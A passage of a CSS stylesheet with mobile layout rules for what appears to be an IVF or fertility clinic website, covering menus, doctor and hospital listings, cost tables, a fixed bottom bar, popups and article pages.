    margin-bottom: 0 !important;
  }

  .menuList {
    width: 100%;
    text-align: left;
    height: 40px;
    line-height: 40px;
    border-radius: unset;
  }

  .menuList-active {
    background: #e7e7e7;
  }

  .menuList-active a {
    color: #666;
    font-size: 14px;
  }

  .menuList a {
    color: #666;
    font-size: 14px;
    display: block;
  }

  .wrapper-head {
    height: unset;
    background: unset;
  }

  .wrapper-head-title>div:nth-child(1) {
    display: none;
  }

  .wrapper-head-title>div:nth-child(2) {
    position: absolute;
    top: 8px;
    right: 60px;
    width: 90px;
    line-height: 14px !important;
  }

  .wrapper-head-title>div:nth-child(2)>span {
    font-size: 14px;
  }

  .wrapper-head-title>div:nth-child(2)>a {
    display: none;
  }

  .wrapper-head-no2 ul {
    list-style: none;
    display: block;
    position: absolute;
    top: 50px;
    left: 0;
    right: 0;
    height: 0;
    transition: all 1s;
    overflow: hidden;
  }

  .ul-show {
    height: 320px !important;
  }

  .ul-hide {
    height: 0 !important;
  }

  .wrapper-head-no2 .wrapper-image .logo {
    display: none;
  }
  .wrapper-head-no2 .wrapper-image {
    flex-basis: 100%;
    margin-right: 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
  }

  .wrapper-image a:nth-child(1) {
    display: none;
  }

  .wrapper-image a:nth-child(2) img {
    max-width: 100%;
  }

  .wrapper-image a:nth-child(2) {
    display: block;
  }

  .menu {
    display: block;
    height: 30px;
  }

  .wrapper-head-no2 {
    height: 50px;
    padding-left: 15px;
    padding-right: 15px;
    /* margin-bottom: 40px; */
  }

  .swiper-slide {
    height: 180px;
  }

  .swiper-slide img {
    height: 100%;
  }

  .wrapper-content .new {
    flex-wrap: wrap;
    justify-content: space-between;
    padding-left: 15px;
    padding-right: 15px;
    margin: 0 0 10px;
  }

  .new-item {
    flex-basis: 30%;
    height: 85px;
  }

  .new-item .title {
    font-size: 12px;
  }

  .new-item img {
    height: 40px;
    margin-left: 10px;
  }

  .new-item:nth-child(2) img {
    margin-left: -56px;
  }

  .new-item:nth-child(3) img {
    margin-left: -122px;
  }

  .new-item:nth-child(4) img {
    margin-left: -188px;
  }

  .new-item:nth-child(5) img {
    margin-left: -256px;
  }

  .new-item:nth-child(6) img {
    margin-left: -322px;
  }

  .new-margin {
    margin: 8px 0 0 0;
  }

  .wrapper-content .test-baby {
    height: unset;
    justify-content: left;
    margin: 20px 0;
    padding-left: 10px;
  }

  .baby-cost {
    background: white;
    padding: 0 15px 15px;
    border-top: #f7f7f7 10px solid;
  }

  .wrapper-content .content-title {
    height: unset;
    line-height: unset;
    border: none;
    padding: 0;
  }

  .wrapper-content .content-title .title {
    position: relative;
    font-size: 16px;
    font-weight: normal;
  }

  .wrapper-content .content-title .title::after {
    content: "";
    position: absolute;
    left: -10px;
    top: 4px;
    bottom: 2px;
    width: 2px;
    background: #00a0ff;
  }

  .cost-box {
    margin: 0;
  }

  .cost-box .cost-item span:nth-of-type(1) {
    font-size: 12px;
    font-weight: normal;
  }

  .cost-box .cost-item img {
    height: 44px;
  }

  .cost-box .centre-image {
    width: 12px;
    margin-top: -13px;
  }

  .cost-box .cost-item span:nth-of-type(1) {
    margin: 5px 0 0;
  }

  .baby-cost .cost-box .cost-item:nth-child(1) img {
    margin-left: 4px;
  }

  .baby-cost .cost-box .cost-item:nth-child(3) img {
    margin-left: -52px;
  }

  .baby-cost .cost-box .cost-item:nth-child(5) img {
    margin-left: -104px;
  }

  .baby-cost .cost-box .cost-item:nth-child(7) img {
    margin-left: -160px;
  }

  .baby-cost .cost-box .cost-item:nth-child(9) img {
    margin-left: -214px;
  }

  .for-reference-info {
    display: block;
    line-height: 22px;
    padding: 10px 0 90px;
  }

  .wrapper-bottom {
    background: #f7f7f7;
    color: #999;
    margin-top: 20px;
    text-align: center;
  }

  .doctor {
    padding-left: 15px;
    padding-right: 15px;
    border-top: #f7f7f7 10px solid;
  }

  /*.bottom1 {*/
  /*  z-index: 999999;*/
  /*  position: fixed;*/
  /*  bottom: 0;*/
  /*  left: 0;*/
  /*  right: -16px;*/
  /*   display: flex; */
  /*  height: 91px;*/
  /*   background: white; */
  /*   justify-content: space-between; */
  /*   padding: 6px 10px; */
  /*  border-top: solid 1px #c5c7cc;*/
  /*  text-align: center;*/
  /*  color: red;*/
  /*  font-size: 18px;*/
  /*  text-decoration: none;*/
  /*  border: 1px solid #fff000;*/
    /* border-radius: 3px; */
  /*  background-color: #fff000;*/
  /*  font-weight: bold;*/
  /*}*/



  .bottom {
    z-index: 999999;
    position: fixed;
    bottom: 0;
    left: 0;
    right: -25px;
    display: flex;
    height: 54px;
    background: white;
    justify-content: space-between;
    padding: 5px 15px;
    border-top: solid 1px #c5c7cc;
  }

  .bottom img {
    width: 25px;
    height: 25px;
    display: block;
    margin: 0 auto 2px;
  }

  .bottom .buttom-subtitle {
    /* font-size: 12px; */
    color: #999;
  }

  .bottom .active {
    color: #47abb9;
  }

  .bottom .content-box1 {
    position: relative;
    width: 60px;
    height: 60px;
  }

  .bottom .content-box {
    position: relative;
    width: 60px;
    height: 60px;
  }

  .bottom .content-box::after {
    position: absolute;
    content: "";
    background: url("http://ruiguohealth.com/public/static/phone/icon/xinxi.svg") no-repeat;
    background-size: 60px 60px;
    width: 60px;
    height: 60px;
    top: -8px;
    border: white 3px solid;
    border-radius: 62%;
    left: -26px;
  }

  .bottom .content-box::before {
    position: absolute;
    content: "";
    background: #47abb9;
    width: 60px;
    height: 60px;
    top: -8px;
    border: white 1px solid;
    border-radius: 50%;
    left: -24px;
  }

  .bottom a {
    z-index: 1;
  }

  .bottom .info-number {
    width: 21px;
    display: block;
    height: 21px;
    line-height: 21px;
    background: #f33;
    border-radius: 50%;
    font-size: 13px;
    text-align: center;
    color: white;
    position: absolute;
    top: -21px;
    right: -12px;
    -webkit-animation: twinkling 2s infinite;
    z-index: 2;
    animation: twinkling 2s infinite;
  }

  .bottom .back-top {
    position: fixed;
    right: 15px;
    bottom: 70px;
  }

  .bottom .back-top img {
    width: 30px;
    height: 30px;
  }

  .bottom .back-top1 {
    padding: 5px 5px;
    position: fixed;
    right: 0px;
    bottom: 65px;
    left: 0px;
    color: red;
    font-size: 18px;
    background-color: #fff000;
    font-weight: bold;
    height: 28px;
  }





  .bottom .hide {
    display: none;
  }

  .bottom .pop-up-wrapper {
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.5);
    z-index: 100000;
  }

  .bottom .pop-up-wrapper .telephone-counseling {
    display: none;
    top: 50%;
    left: 50%;
    margin-top: -78px;
    margin-left: -159px;
    position: absolute;
    font-size: 16px;
    width: 318px;
    background: white;
    color: #353535;
    border-radius: 10px;
    text-align: center;
  }

  .bottom .pop-up-wrapper .telephone-counseling .counseling-title {
    font-size: 18px;
    margin-top: 20px;
  }

  .bottom .pop-up-wrapper .telephone-counseling .counseling-text {
    margin-top: 20px;
  }

  .bottom .pop-up-wrapper .telephone-counseling .counseling-button {
    margin-top: 22px;
    display: flex;
    justify-content: space-between;
    line-height: 47px;
  }

  .bottom .pop-up-wrapper .telephone-counseling .counseling-button .cancel {
    flex: 1;
    border-top: 1px solid #e5e5e5;
    border-right: 1px solid #e5e5e5;
    color: #999;
  }

  .bottom .pop-up-wrapper .telephone-counseling .counseling-button .confirm {
    flex: 1;
    border-top: 1px solid #e5e5e5;
    color: #47abb9;
  }

  .bottom .pop-up-wrapper .service-weixin {
    display: none;
    top: 50%;
    left: 50%;
    height: 244px;
    border-radius: 8px;
    margin-top: -112px;
    margin-left: -95px;
    padding-bottom: 22px;
    background: white;
    position: absolute;
  }

  .bottom .pop-up-wrapper .service-weixin .close {
    height: 13px;
    text-align: right;
  }

  .bottom .pop-up-wrapper .service-weixin .close img {
    display: inline-block;
    margin: 12px 12px 0 0;
    vertical-align: top;
    width: 13px;
    height: 13px;
  }

  .bottom .pop-up-wrapper .service-weixin .weixin-img {
    margin-top: 22px;
  }

  .bottom .pop-up-wrapper .service-weixin .weixin-img img {
    width: 150px;
    height: 150px;
    border: 8px solid rgba(71, 171, 185, 0.5);
    border-radius: 5px;
  }

  .bottom .pop-up-wrapper .service-weixin .weixin-title {
    font-size: 20px;
    color: #000;
    line-height: 21px;
    text-align: center;
    margin-top: 16px;
  }

  .bottom .pop-up-wrapper .service-weixin .weixin-text {
    font-size: 15px;
    color: #666;
    line-height: 14px;
    text-align: center;
    margin-top: 6px;
  }

  .menu-list {
    display: flex;
    flex-wrap: wrap;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 20px;
  }

  .menu-list img {
    width: 44px;
    display: block;
    height: 44px;
    margin: 15px auto 10px;
  }

  .menu-list div {
    flex-basis: 25%;
    text-align: center;
  }

  .new-title {
    display: block !important;
    margin: 20px 0 10px !important;
    padding-left: 25px !important;
    border-top: #f7f7f7 10px solid;
    padding-top: 20px;
  }

  .new-title .title {
    position: relative;
    font-size: 16px;
  }

  .new-title .title::after {
    content: "";
    position: absolute;
    left: -10px;
    top: 4px;
    bottom: 2px;
    width: 2px;
    background: #00a0ff;
  }

  .swiper-pagination-clickable .swiper-pagination-bullet {
    opacity: 1;
    margin: 0px 8px;
  }

  .swiper-pagination-clickable .swiper-pagination-bullet-active {
    background: white;
    width: 6px;
  }

  .swiper-pagination {
    position: absolute;
    bottom: 10px;
    left: 50% !important;
    transform: translateX(-50%);
    margin: 0;
  }

  .doctor .doctor-content {
    display: none !important;
  }

  .ivf-doctor-box {
    display: none;
    flex-wrap: wrap;
    text-align: center;
    justify-content: space-between;
  }

  .ivf-doctor-item {
    flex-basis: 32%;
    margin-bottom: 15px;
  }

  .ivf-doctor-box img {
    width: 100%;
    height: 115px;
    margin-bottom: 5px;
  }

  .ivf-hospital-box {
    display: flex;
    flex-wrap: wrap;
    text-align: center;
    justify-content: space-between;
  }

  .ivf-hospital-item {
    flex-basis: 32%;
    margin-bottom: 15px;
  }

  .ivf-hospital-box img {
    width: 100%;
    height: 115px;
    margin-bottom: 5px;
  }

  .doctorActive {
    background: unset;
    color: rgba(71, 171, 185, 1);
    position: relative;
  }

  .checkedDoctor {
    display: flex;
    width: unset;
    height: 36px;
    line-height: 15px;
    text-align: left;
    background: unset;
    border: unset;
    margin: auto;
  }

  .doctorActive::after {
    content: "";
    position: absolute;
    bottom: 12px;
    height: 2px;
    left: 15px;
    width: 80px;
    background: rgba(71, 171, 185, 1);
  }

  .checkedDoctor div,
  .content_wrapper .title {
    font-size: 14px;
  }

  .ivf-hospital-item a:nth-child(2) {
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
  }

  .paris {
    padding-right: 15px;
    padding-left: 15px;
    margin-top: 20px;
    border-top: #f7f7f7 10px solid;
  }

  .paris-content {
    margin-top: 0;
  }

  .paris-content li {
    display: none;
  }

  .paris-content li:nth-child(1) {
    display: block;
    width: 100%;
  }

  .paris-box li div {
    display: none;
  }

  .paris-box li {
    display: block !important;
    border-bottom: #ededed 1px solid;
    padding-bottom: 10px;
  }

  .paris-img img {
    width: 114px;
    height: 76px;
    border-radius: 10px;
    margin-left: 10px;
  }

  .paris-content .paris-img {
    display: flex;
    border-bottom: #ededed 1px solid;
    padding-bottom: 5px;
    width: unset;
    height: unset;
    justify-content: space-between;
  }

  .paris-content .paris-img a:nth-child(1) {
    order: 2;
  }

  .paris-content li:last-child {
    border: unset;
  }

  .background_title {
    width: unset;
    height: unset;
    background-color: unset;
    opacity: 1;
    position: unset;
    line-height: unset;
    bottom: 0;
    padding-left: unset;
    position: relative;
    font-family: Microsoft YaHei;
  }

  .background_title a {
    color: #333;
    font-size: 14px;
  }

  .cost-box .cost-item {
    width: 54px;
    margin: 0 5px;
    overflow: hidden;
  }

  .content-box {}

  .path-name a {
    color: #666;
  }

  .path-name {
    color: #666;
    padding-left: 15px;
    padding-right: 15px;
    height: 45px;
    line-height: 45px;
  }

  .serve-card {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding-right: 15px;
    padding-left: 15px;
    margin-bottom: 20px;
  }

  .card-box img {
    height: 46px;
    width: 44px;
  }

  .card {
    flex-basis: 48.5%;
    margin: 10px 0 0 !important;
  }

  .top-border-blue,
  .top-border-orange,
  .top-border-cyan,
  .top-border-red {
    border: #e5e5e5 1px solid;
    border-radius: 5px;
  }

  .serve-card p {
    height: unset;
    margin-top: 10px;
    font-size: 12px;
  }

  .serve-card .card {
    flex-grow: unset;
    height: unset;
    flex: unset;
  }

  .card-box {
    margin-top: 0px;
    padding-top: 5px;
  }

  .caption-sub .title,
  .caption-sub1 .title,
  .number-circle,
  .number-circle1 {
    position: unset;
    text-align: center;
    display: block !important;
    font-size: 14px;
    border-radius: 100px;
  }

  .caption-sub .title,
  .caption-sub1 .title {
    padding: 0;
    width: 230px;
  }

  .strength-circle {
    width: unset;
    height: unset;
    padding: unset;
    border-radius: unset;
    position: unset;
    margin-left: unset;
    background: unset;
    border: unset;
  }

  .strength-box {
    border-top: #f7f7f7 10px solid;
    height: unset;
    padding-bottom: 50px;
  }

  .strength {
    background-image: unset;
    height: unset;
    position: unset;
  }

  .strength div:nth-of-type(2) {
    padding-top: 0 !important;
    display: flex;
    justify-content: center;
  }

  .number-circle1 {
    position: relative;
    top: -34px;
    left: -12px;
  }

  .number-circle {
    position: relative;
    top: -34px;
    right: 12px;
  }

  .strength .caption,
  .test-user .caption {
    font-size: 16px;
    font-weight: unset;
    position: relative;
  }

  .strength .caption::after,
  .test-user .caption::after {
    position: absolute;
    content: "";
    width: 2px;
    right: -10px;
    top: 4px;
    bottom: 2px;
    background: #00a0ff;
  }

  .strength .caption::before,
  .test-user .caption::before {
    position: absolute;
    content: "";
    width: 2px;
    left: -10px;
    top: 4px;
    bottom: 2px;
    background: #00a0ff;
  }

  .strength .strength-title,
  .test-user .test-user-title {
    width: unset;
    padding-top: 0;
    justify-content: center;
    padding-top: 20px;
    margin-bottom: 20px;
  }

  .strength-circle .title {
    margin-top: 10px;
  }

  .test-user {
    border-top: #f7f7f7 10px solid;
  }

  .test-user-img img {
    display: block;
    margin: 0 auto;
  }

  .cost-title,
  .blue td,
  .cyan td {
    font-size: 14px;
  }

  .cost-table {
    padding-right: 15px;
    padding-left: 15px;
  }

  .table3 {
    flex-wrap: wrap;
  }

  .table3 div table,
  .table3 div {
    margin: 0 !important;
  }

  .masked1 .button,
  .masked1 .title {
    transform: translateX(-50%);
    font-size: 12px;
    margin: 0;
  }

  .table3 div td,
  .table2 td,
  .table3 div td {
    font-size: 12px !important;
  }

  .masked1 {
    margin-bottom: 20px;
  }

  .table3 div[style="float: right; "] {
    margin-top: 20px !important;
  }

  .cost-title-box>.cost-title {
    overflow: hidden;
  }

  .cost-title-box>.active {
    white-space: nowrap;
    overflow: unset;
  }

  .cost-title-box {
    margin-bottom: 10px;
    display: flex;
  }

  .table2 {
    flex-wrap: wrap;
  }

  .table2>div {
    margin: 0 0 20px !important;
  }

  .table3 .cyan td {
    color: white;
    font-weight: bold;
  }

  .left_box .img {
    min-width: unset;
    width: 96px;
    height: 110px;
    flex-shrink: 0;
  }

  .hospital_list_left {
    flex-basis: 100%;
    margin-right: unset;
    min-width: unset;
  }

  .hospital_top {
    position: absolute;
    bottom: 10px;
    right: 0;
  }

  .text_box {
    width: unset;
    padding-right: 15px;
  }

  .hospital_list_title {
    line-height: unset;
    margin-bottom: 10px;
    font-size: 14px;
  }

  .title_tb {
    font-size: 12px;
  }

  .hospital_list_left .left_box {
    padding-bottom: 15px;
    border: none;
    border-bottom: 10px solid rgb(247, 247, 247);
    position: relative;
  }

  .hospital_list_left .hospital_list_hlep {
    position: relative;
    right: 108px;
  }

  .hospital_top_button {
    width: 160px;
    height: 30px;
    line-height: 28px;
  }

  .page_box {
    padding-left: 15px;
    padding-right: 15px;
  }

  .page_box li {
    display: inline-block;
    padding: 4px 6px;
    margin-right: 6px;
  }

  .page_box li:last-child {
    display: none;
  }

  .page_box .active+li+li+li,
  .related_case,
  .page_box .active+li+li+li+li {
    display: none;
  }

  .page_box .page {
    display: inline-block;
    padding: 4px 10px;
  }

  .docotr_info .img {
    margin: 12px 0px 24px 12px;
    width: 96px;
    height: 110px;
  }

  .hospital_list_title h1 {
    font-size: 12px;
  }

  .docotr_info {
    position: relative;
    padding-bottom: 30px;
  }

  .docotr_info .hospital_list_title {
    margin-bottom: 6px;
  }

  .docotr_info .hospital_list_hlep .hospital_top_button {
    order: 1;
    margin-left: 20px;
  }

  .docotr_info .hospital_list_hlep {
    position: absolute;
    bottom: 10px;
    left: 15px;
    right: 0;
    align-items: center;
    font-size: 12px;
  }

  .docotr_info .hospital_xq {
    margin-bottom: 6px;
  }

  .docotr_jj h2 {
    background: #eee;
    height: 40px;
    font-size: 16px;
    line-height: 40px;
    color: black;
    position: relative;
    padding-left: 25px;
  }

  .docotr_jj h2::after {
    content: "";
    position: absolute;
    left: 12px;
    top: 12px;
    height: 16px;
    width: 4px;
    background: rgb(71, 171, 185);
    border-radius: 100px;
  }

  .docotr_text .docotr_jj,
  .docotr_text .docotr_jj p {
    font-size: 14px;
  }

  .docotr_text {
    border: none;
  }

  .related_title h2 {
    font-size: 14px;
    font-weight: 400;
  }

  .other_title span {
    margin-top: 0;
  }

  .related_doctor .related_title {
    padding-top: 0;
  }

  .related_title {
    display: flex;
    padding-left: 15px;
    padding-right: 15px;
    justify-content: space-between;
    align-items: center;
    margin: 0;
    font-size: 14px;
    font-weight: 400;
    border-top: 10px solid #f7f7f7;
    padding-top: 10px;
  }

  .doctor-item .rel_bor {
    border: none;
  }

  .doctor-item .docotr_info {
    flex-wrap: wrap;
    display: flex;
    justify-content: center;
  }

  .doctor-item .img {
    width: 130px;
    height: 140px;
    margin: 0 auto;
  }

  .doctor-item .hospital_list_title {
    display: flex;
    justify-content: center;
  }

  .hospital_list_title a {
    margin-right: 0;
    font-size: 14px;
  }

  .other div[style="margin-right: 20px;"]+div {
    display: none;
  }

  .other {
    padding-right: 15px;
    padding-left: 15px;
  }

  .other div {
    margin: 0 !important;
    width:100%;
  }

  .other_img {
    border: none;
    display: flex;
    padding: 10px 0;
    border-bottom: 1px solid rgba(234, 234, 234, 1);
  }

  .other_img a {
    order: 1;
  }

  .other_img .title1 {
    display: none;
  }

  .title_warpper a {
    line-height: 18px;
    font-size: 14px;
  }

  .other_img .title {
    line-height: 18px;
  }

  .other_list .dot {
    display: none;
  }

  .other_img img {
    width: 114px;
    height: 96px;
    order: 2;
    margin: 0 0 0 10px;
  }

  .title_warpper {
    width: unset;
    flex: 1;
    flex-grow: 1;
    flex-basis: auto;
  }

  .other_list {
    padding: 10px 0;
    border-bottom: 1px solid #e5e5e5;
  }

  .other_list a {
    font-size: 14px;
  }

  .other_list:last-child {
    border: none;
  }

  .hospital_list_left .text_box {
    margin-top: 0;
  }

  .hospital_list_left .hospital_list_info {
    margin-bottom: 10px;
  }

  .hospital_list_left .hospital_list_info img {
    width: 10px;
    height: 10px;
  }

  .hospital_list_left .hospital_list_info img:nth-child(1)~img {
    margin-left: 5px !important;
  }

  .hospital_list_about .hospital_xq {
    font-size: 12px;
    color: #999;
  }

  .hospital_list_wrapper {
    padding-top: 20px;
  }

  .hospital_list_wrapper .left_box {
    padding-bottom: 0;
  }

  .hospital_list_wrapper .hospital_top {
    bottom: 0px;
    right: 30px;
  }

  .hospital_list_wrapper .hospital_list_hlep {
    right: 110px;
  }

  .about-button {
    display: flex;
    padding-left: 15px;
    width: unset;
    padding-right: 15px;
    border-bottom: 1px solid #c5c7cc;
  }

  .about-button .active::after {
    content: "";
    position: absolute;
    bottom: 0;
    height: 1px;
    left: 10px;
    right: 10px;
    background: rgba(71, 171, 185, 1);
  }

  .about-button .active {
    background: unset;
    color: rgba(71, 171, 185, 1);
  }

  .about-button .button {
    width: unset;
    position: relative;
    background: unset;
    margin: 0 20px 0 0 !important;
    border-radius: unset;
  }

  .culture-box .caption,
  .sever-box .caption,
  .about-box .caption {
    text-align: center;
    font-size: 16px;
    font-family: Microsoft YaHei;
    font-weight: 400;
    position: relative;
    color: rgba(51, 51, 51, 1);
  }

  .culture-box .culture-title,
  .sever-box .sever-title,
  .relation-box .relation-title,
  .about-box .about-title {
    padding-top: 20px;
    width: unset;
    margin: auto;
  }

  .advantage div:nth-child(1)::after,
  .sever-box .caption:after,
  .culture-box .caption::after,
  .about-box .caption::after {
    content: "";
    position: absolute;
    bottom: -2px;
    left: 50%;
    transform: translateX(-50%);
    width: 70px;
    height: 3px;
    background: rgba(71, 171, 185, 1);
  }

  .about-content {
    display: flex;
    margin: 10px 0 0 0;
    flex-wrap: wrap;
  }

  .about-content .content-left span {
    font-size: 14px;
  }

  .about-content .content-left {
    order: 2;
    padding-left: 15px;
    width: unset;
    font-size: 14px;
    padding-right: 15px;
  }

  .about-content .content-left+div img {
    width: 100% !important;
    height: unset !important;
    margin: 0 !important;
  }

  .about-content .content-left+div {
    order: 1;
    padding-right: 15px;
    padding-left: 15px;
  }

  .about-box {
    margin-bottom: 20px;
  }

  .culture-content {
    margin: 0;
  }

  .about .line {
    margin: 0;
    height: 10px;
    background: #f7f7f7;
  }

  .wenhua_img {
    height: unset;
    background: unset;
  }

  .culture_text {
    padding-top: 10px;
    width: unset;
    padding-right: 15px;
    padding-left: 15px;
    color: rgba(102, 102, 102, 1);
  }

  .culture_text span {
    display: unset;
    font-size: 14px;
    height: unset;
  }

  .culture-box {
    margin-bottom: 20px;
  }

  .sever-text {
    order: 2;
    padding: 0;
    border: none;
    flex: unset;
  }

  .sever-right {
    display: flex;
    flex-wrap: wrap;
    padding-right: 15px;
    padding-left: 15px;
  }

  .sever-content {
    padding-right: 15px;
    padding-left: 15px;
    display: unset;
    margin: 0;
  }

  .sever-right-box {
    display: flex;
    order: 2;
  }

  .sever-img {
    order: 1;
  }

  .sever-img img {
    width: 100%;
  }

  .advantage div:nth-child(1) {
    position: relative;
  }

  .advantage div:nth-child(1) img {
    width: 130px;
    padding-top: 10px;
  }

  .advantage {
    margin-bottom: 20px;
  }

  .advantage_img {
    flex-wrap: wrap;
  }

  .advantage_box {
    text-align: center;
    flex-basis: 33%;
    margin-bottom: 30px;
  }

  .advantage_box img {
    width: 60px;
    height: 60px;
  }

  .advantage_titel {
    font-size: 14px;
  }

  .relation-box .caption {
    width: 130px;
    height: 30px;
    background: rgba(71, 171, 185, 1);
    margin: auto;
    font-size: 16px;
    border-radius: 100px;
    line-height: 30px;
    font-weight: 400;
    color: #ffffff;
  }

  .weixin_img {
    border: none;
  }

  .contact_weixin {
    border: none;
    order: 2;
  }

  .contact_box {
    flex-wrap: wrap;
    padding-left: 15px;
    padding-right: 15px;
  }

  .contact_span {
    margin: 0;
  }

  .contact_text {
    flex: unset;
  }

  .contact_text_box {
    width: unset;
    margin: 30px auto;
  }

  .contact_text_box .contact_span:nth-child(2) {
    color: #f5a31d;
    font-size: 14px;
    text-align: center;
    margin: 30px auto 20px;
  }

  .contact_text_box .contact_span:nth-child(2)~.contact_span {
    padding-left: 20px;
  }

  .map_wrapper {
    padding-left: 15px;
    padding-right: 15px;
    height: 300px;
  }

  .content-title {
    width: 100%;
    border: none;
    border-bottom: 1px solid rgba(234, 234, 234, 1);
    white-space: nowrap;
    padding: 9px 0 1px;
    overflow-x: auto;
  }
  
  .content-wrapper{
      display: block;
  }

  .content-wrapper .content-title-box {
    width: 100%;
  }

  .strategy-content {
    width: unset;
  }

  .strategy-top .strategy_title {
    font-size: 16px;
  }

  .strategy-top {
    width: unset;
    float: unset;
    margin: 0;
    padding-left: 15px;
    padding-right: 15px;
    border-top: 10px solid #f7f7f7;
    padding-top: 20px;
    height: auto;
  }

  .stategy_img {
    display: flex;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-top: 20px;
  }

  .strategy-top a {
    order: 2;
  }

  .stategy_img img {
    width: 114px;
    height: 76px;
  }

  .title_a {
    font-size: 14px;
    white-space: unset;
  }

  .subtitle_text {
    -webkit-line-clamp: 2;
  }

  .text-box {
    flex-basis: 60%;
    order: 1;
    position: relative;
    width: unset;
  }

  .stategy_list {
    order: 3;
  }
  
  .stategy_list .subtext{
      margin:10px 0;
  }

  .stategy_img ul li {
    border-top: 1px solid #e5e5e5;
    padding-top: 15px;
  }

  .stategy_img ul {
    list-style: none;
    margin: 20px auto 10px !important;
    width: 100%;
    padding-left: 0;
  }

  .content-title .active:after {
    content: "";
    position: absolute;
    bottom: -9px;
    left: 6px;
    right: 6px;
    height: 2px;
    background: rgba(71, 171, 185, 1);
  }

  .content-title .button_title {
    position: relative;
  }

  .strategy_item .content_wrapper {
    width: unset;
    display: block;
    flex-grow: 1;
    flex: 1;
    flex-basis: auto;
  }

  .strategy_list {
    flex: unset;
  }

  .strategy_item img {
    height: 76px;
    width: 114px;
  }

  .strategy_item .bottom {
    z-index: 1;
    position: unset;
    display: block;
    height: unset;
    background: unset;
    padding: unset;
    border-top: unset;
  }

  .content_wrapper .title {
    line-height: unset;
  }

  .list_box {
    display: block;
    padding-left: 15px;
    padding-right: 15px;
  }
  
  .content-box .list_box .strategy_list .content_wrapper{
      width:100%;
      margin-top: 10px;
  }

  .strategy_list_item .strategy_item a:nth-child(1) {
    order: 1;
    flex-shrink: 0;
  }

  .strategy_list_item .strategy_item {
    display: flex;
  }

  .article_details .article_text {
    border: none;
  }

  .article_details .article_content img {
    width: 100%;
    height: 100%;
  }

  .article_details {
    width: 100%;
    flex: unset;
  }

  .article_details .article_title {
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    margin:10px auto 30px;
    text-align: left;
    width: 95%;
  }

  .article_content p {
    margin: 10px 0;
  }

  .article_details .article_info::after {
    position: absolute;
    content: "";
    height: 1px;
    background: #ccc;
    left: 15px;
    right: 15px;
    top: -20px;
  }

  .article_details .article_info {
    position: relative;
    padding: 0 15px;
    height: unset;
    border: none;
  }

  .statement {
    height: unset;
    font-size: 12px;
    margin: 0px 10px;
  }

  .statement br {
    display: none;
  }

  p {
    overflow: hidden;
  }

  .article_details .activle_page .prev {
    flex: 1;
  }

  .article_details .activle_page .next {
    flex: 1;
    text-align: left;
  }

  .article_details .activle_page {
    flex-flow: column;
    line-height: 30px;
    margin-top: 20px;
    margin-bottom: 20px;
    padding-left: 15px;
    padding-right: 15px;
    border-bottom: 10px solid rgb(247, 247, 247);
  }

  .article_details .other_img img {
    height: 76px;
  }

  .other_title {
    padding-left: 15px;
    padding-right: 15px;
  }

  .article_details .other_title h2 {
    font-size: 16px;
  }

  .rel_bor .text_box {
    margin: 0;
    padding-right: 0;
  }

  .content_title {
    margin-bottom: 20px;
    font-size: 14px;
  }

  #swiper-container1 {
    width: 100%;
    height: unset;
  }

  .introduction_left {
    margin-right: 0;
    margin-bottom: 20px;
  }

  .introduction_left .swiper-slide {
    height: 100% !important;
  }

  .content_introduction {
    flex-flow: column;
    padding: 0;
  }

  .introduction_left .img {
    width: 330px;
    height: 250px;
  }

  .introduction_right {
    min-height: unset;
    padding-left: 15px;
  }

  .dortor_list ul li {
    margin-right: 15px;
  }

  .dortor_list ul {
    flex-wrap: wrap;
  }

  .introduction_expert .expert_title {
    position: relative;
    padding-left: 10px;
    font-size: 16px;
  }

  .introduction_expert .expert_title::after {
    content: "";
    position: absolute;
    background: #47abb9;
    top: 2px;
    left: 0;
    bottom: 0;
    width: 3px;
    border-radius: 100px;
  }

  .related_content h2::after {
    content: "";
    position: absolute;
    background: #47abb9;
    top: 12px;
    left: 15px;
    bottom: 12px;
    width: 3px;
    border-radius: 100px;
  }

  .related_content h2 {
    background: #eee;
    position: relative;
    height: 40px;
    font-size: 16px;
    font-family: Microsoft YaHei;
    font-weight: 800;
    line-height: 40px;
    color: white;
    opacity: 1;
    color: black;
    padding-left: 25px;
    margin: 20px 0;
  }

  .header~.content-box>.path-name {
    background: #f7f7f7;
  }

  .date-read {
    display: flex;
    justify-content: space-between;
    bottom: 0;
    position: absolute;
    color: #babfd1;
    left: 0;
    right: 0;
  }

  .ivf-swp-wrapper {
    display: block;
    padding: 15px 0 20px;
  }

  .ivf-swp-wrapper .swiper-wrapper .swiper-slide {
    width: 340px;
  }

  .ivf-swp-wrapper .swiper-wrapper .swiper-slide a {
    display: block;
    position: relative;
  }

  .ivf-swp-wrapper .swiper-wrapper .swiper-slide a div {
    position: absolute;
    bottom: 10px;
    line-height: 20px;
    font-size: 14px;
    color: white;
    left: 0;
    right: 0;
    text-align: center;
    z-index: 10;
    opacity: 0.9;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    padding: 0 10px;
  }

  .ivf-swp-wrapper .swiper-wrapper .swiper-slide a::after {
    content: "";
    height: 35px;
    position: absolute;
    left: 0;
    right: -8px;
    bottom: 3px;
    background: rgba(0, 0, 0, 0.5);
    z-index: 1;
  }

  .ivf-swp-wrapper .swiper-wrapper img {
    width: 340px;
    height: 190px;
  }

  .other_img .title_warpper {
    position: relative;
  }

  .reason_wrapper {
    flex-wrap: wrap;
  }

  .case_list {
    flex: 1;
    flex-grow: 1;
    flex-basis: 100%;
  }

  .reason_title {
    display: none;
  }

  .reason_box {
    border: none;
    opacity: 1;
    flex: 1;
    flex-grow: 1;
    flex-basis: auto;
    height: 100%;
    margin-right: 0px;
    min-width: 0;
    width: 100%;
  }

  .reason_item {
    padding: 0;
    background: unset;
  }

  .reason_content {
    overflow: auto;
    white-space: nowrap;
  }

  .reason_content div:nth-child(1) {
    margin-left: 5px;
  }

  .case_list .case_box {
    display: none;
  }

  .case_list .current {
    display: none;
  }

  .case_bottom_list {
    padding: 0 15px;
  }

  .case_bottom_text {
    display: none;
  }

  .case_bottom_list img {
    width: 114px;
    height: 76px;
    margin: 0 0 14px 12px;
  }

  .case_bottom_list li:nth-child(1) .case_bottom_info {
